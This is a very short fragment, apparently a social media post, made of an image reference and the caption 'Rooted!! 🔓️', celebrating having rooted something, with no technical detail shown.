
Rooted!! 🔓️